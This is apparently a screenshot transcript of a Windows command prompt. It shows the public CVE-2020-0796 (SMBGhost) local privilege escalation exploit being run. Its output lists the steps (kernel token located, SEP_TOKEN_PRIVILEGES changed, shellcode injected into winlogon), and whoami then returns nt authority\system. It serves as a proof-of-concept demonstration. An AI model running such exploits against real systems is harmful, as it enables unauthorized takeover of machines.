 C:\Users\11633>whoami
desktop-bi48pq6\11633
C:\Users\11633>cd Desktop
C:\Users\11633\Desktop>cve-2020-0796-local.exe
C:\Users\11633\Desktop>cve-2020-0796-local.exe
C:\Users\11633\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 196
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffbf06a61a1060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\11633\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.183
(c) 2019 Microsoft Corporation.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>